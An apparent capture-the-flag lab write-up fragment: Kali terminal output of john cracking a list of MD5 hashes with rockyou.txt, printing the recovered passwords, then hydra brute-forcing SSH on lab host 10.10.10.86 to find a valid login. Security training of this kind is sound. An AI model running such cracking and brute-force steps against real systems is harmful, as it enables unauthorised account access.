 stat: uxer.txt: ?????????
dayu@kali:~/桌面/dayuDab$ ls
10.10.10.86.txt 45233.py hashes.txt hydra.restore LinEnum.sh myexec new_passwords.txt new_usernames.txt rockyou.txt user
dayu@kali:~/桌面/dayuDab$ sudo john --format=raw-md5 uxer.txt --wordlist=rockyou.txt
stat: uxer.txt: ?????????
dayu@kali:~/桌面/dayuDab$ sudo john --format=raw-md5 new_passwords.txt --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 495 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
Password1 (?)
piggy (?)
monkeyman (?)
strength (?)
blaster (?)
megadeth (?)
misfits (?)
lovesucks1 (?)
Princess1 (?)
default (?)
hacktheplanet (?)
demo (?)
12g 0:00:00:00 DONE (2020-06-18 09:25) 14.45g/s 17281Kp/s 17281Kc/s 6928MC/s fuckyooh21..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed
dayu@kali:~/桌面/dayuDab$ cd user/
dayu@kali:~/桌面/dayuDab/user$ sudo gedit user.txt
(gedit:39602): Tepl-WARNING **: 09:26:15.131: GVfs metadata is not supported. Fallback to TeplMetadataManager. Either GVfs is not c
e latter case, you should configure Tepl with --disable-gvfs-metadata.
dayu@kali:~/桌面/dayuDab/user$ hydra -C user.txt 10.10.10.86 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-18 09:26:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try, ~1 try per task
[DATA] attacking ssh://10.10.10.86:22/
[22][ssh] host: 10.10.10.86 login: genevieve password: Princess1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-18 09:26:59
dayu@kali:~/桌面/dayuDab/user$
dayuDab
大余安全
https://blog.csdn.net/qq_34801745